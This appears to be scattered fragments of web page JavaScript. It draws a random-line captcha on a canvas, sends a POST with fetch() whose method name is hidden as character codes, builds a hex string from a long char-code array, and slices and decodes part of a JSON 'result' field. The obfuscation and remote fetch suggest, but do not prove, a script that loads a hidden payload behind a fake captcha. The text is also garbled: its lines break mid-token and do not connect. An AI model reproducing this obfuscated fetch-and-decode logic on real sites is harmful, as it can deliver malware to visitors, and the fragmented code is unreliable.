
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var 
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
uired